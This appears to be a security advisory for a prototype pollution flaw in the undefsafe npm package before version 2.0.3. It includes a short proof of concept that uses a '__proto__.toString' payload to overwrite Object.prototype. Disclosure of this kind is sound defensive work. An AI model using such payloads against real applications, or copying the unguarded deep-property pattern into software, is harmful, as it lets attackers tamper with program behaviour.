 Prototype Pollution
Affecting undefsafe package, versions <2.0.3
Report new vulnerabilities
Do your applications use this vulnerable package?
Test your applications
Overview
undefsafe is a Simple function for retrieving deep object properties without getting "Cannot read property 'X' of undefined".
Affected versions of this package are vulnerable to Prototype Pollution. The a function could be tricked into adding or modifying
properties of Object.prototype using a __proto__ payload.
PoC by JHU System Security Lab
var a = require("undefsafe");
var payload = "__proto__.toString";
a({},payload,"JHU");
console.log({}.toString);